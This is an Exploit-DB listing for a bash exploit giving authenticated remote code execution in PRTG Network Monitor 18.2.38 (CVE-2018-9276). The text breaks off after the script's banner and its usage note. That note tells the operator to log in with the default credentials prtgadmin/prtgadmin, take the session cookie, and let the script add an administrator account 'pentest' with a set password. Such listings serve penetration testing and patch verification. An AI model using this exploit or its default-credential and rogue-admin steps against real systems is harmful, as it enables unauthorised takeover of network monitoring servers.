 PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution
EDB-ID:
46527
CVE:
2018-9276
Author:
M4LV0
Type:
WEBAPPS
Platform:
WINDOWS
Date:
2019-03-11
EDB Verified: ×
Exploit: / {}
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Advanced Web Attacks and Exploitation , the
course required to become an Offensive Security Web
Expert (OSWE)
GET CERTIFIED
authenticated exploit remote code execuition
#!/bin/bash
echo -e "\n\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019 [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38 [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276 [*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453 [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.\n# run the script to create a new user
'pentest' in the administrators group with password 'P3nT3st!' \e[00m\n"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
usage()